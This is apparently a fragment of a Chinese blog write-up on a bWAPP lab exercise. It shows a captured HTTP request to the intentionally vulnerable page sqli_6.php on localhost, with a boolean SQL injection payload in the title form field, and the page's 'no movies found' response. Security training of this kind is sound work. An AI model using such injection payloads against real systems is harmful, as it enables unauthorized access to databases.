 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /bWAPP/sqli_6.php HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/bWAPP/sqli_6.php
Cookie: security_level=0; PHPSESSID=io6hpc2e5ano5kf33f0du3l385
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
title=Iron%' and 1=2 # &action=search
Response
Raw Headers Hex HTML Render
</form>
<table id="table_yellow">
<tr height="30" bgcolor="#ffb717" align="center">
<td width="200"><b>Title</b></td>
<td width="80"><b>Release</b></td>
<td width="140"><b>Character</b></td>
<td width="80"><b>Genre</b></td>
<td width="80"><b>IMDb</b></td>
</tr>
<tr height="30">
<td colspan="5" width="580">No movies were found!</td>
<!--
<td></td>
<td></td>
<td></td>
<td></td>
-->
查询失败
</tr>
</table>
https://blog.csdn.net/angry_program